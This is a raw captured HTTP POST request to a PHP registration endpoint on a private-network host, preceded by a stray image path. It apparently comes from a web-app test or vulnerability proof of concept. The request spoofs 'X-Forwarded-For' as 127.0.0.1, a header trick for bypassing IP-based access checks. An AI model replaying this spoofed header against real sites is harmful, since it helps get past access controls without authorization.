 POST /misc/process.php?act=register HTTP/1.1
Host: 192.168.19.144
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.19.144/?page=register
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Connection: close
Cookie: PHPSESSID=s5lghcc81jcucvven2ugv9c675
Upgrade-Insecure-Requests: 1
name=helloworld&email=helloworld%40gmail.com&username=helloworld&password=helloworld&submit=